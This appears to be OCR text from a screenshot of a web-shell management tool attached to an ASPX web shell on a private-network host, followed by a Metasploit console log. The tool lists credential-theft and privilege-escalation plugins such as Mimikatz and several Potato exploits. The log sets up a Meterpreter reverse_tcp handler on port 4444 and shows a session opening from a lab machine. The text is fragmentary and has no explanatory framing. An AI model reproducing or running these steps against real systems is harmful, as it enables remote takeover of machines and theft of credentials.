 Windows 7 x64 win2003 Windows Server 2008 R2 x64
Url:http://192.168.52.138/123.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_RAW openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PetitPotam MemoryShe
ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan SocksProxy RealCmd SweetP
shellcodeLoader meterpreter memoryPe
host : 192.168.52.143 port : 46648 Arch:x64 Go
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (206403 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49295) at 2020-04-19 07:16:41 -0400